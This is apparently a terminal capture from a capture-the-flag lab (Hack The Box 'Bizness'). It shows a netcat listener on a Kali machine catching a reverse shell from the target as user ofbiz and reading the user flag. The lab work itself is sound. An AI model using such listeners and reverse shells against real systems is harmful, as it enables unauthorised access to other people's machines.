 ┌──(tanades㉿kali)-[~/HTB/Bizness/exploits]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.252] 36138
bash: cannot set terminal process group (569): Inappropriate ioctl for device
bash: no job control in this shell
ofbiz@bizness:/opt/ofbiz$ cat ~/user.txt
cat ~/user.txt
0e6c8e1a0b77243dd9fcf32f2158f91c